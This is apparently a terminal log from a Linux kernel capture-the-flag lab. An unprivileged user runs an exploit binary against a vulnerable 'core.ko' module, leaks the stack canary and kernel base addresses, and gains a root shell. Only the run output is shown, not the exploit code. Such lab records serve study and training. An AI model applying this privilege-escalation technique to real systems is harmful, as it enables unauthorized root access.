 [    0.020384] Spectre V2 : Spectre mitigation: LFENCE not serializing, switching to generic retpoline
udhcpc: started, v1.26.2
udhcpc: sending discover
udhcpc: sending select for 10.0.2.15
udhcpc: lease of 10.0.2.15 obtained, lease time 86400
/ $ ls
bin          etc          init         proc         tmp
core.cpio    exp          lib          root         usr
core.ko      exp2         lib64        sbin         vmlinux
dev          gen_cpio.sh  linuxrc      sys
/ $ id
uid=100 gid=100 groups=100
/ $ ./exp2
[*] Status has been saved.
[*] leak success! .
[*] Canary  >> 0xac7c50e6fcffe300.
[*] leak success! .
[*] core_base  >> 0xffffffffc0000000.
[*] leak success! .
[*] vmlinux_base  >> 0xffffffff81000000.
/ # ls
bin          etc          init         proc         tmp
core.cpio    exp          lib          root         usr
core.ko      exp2         lib64        sbin         vmlinux
dev          gen_cpio.sh  linuxrc      sys
/ # id
uid=0(root) gid=0(root)
/ #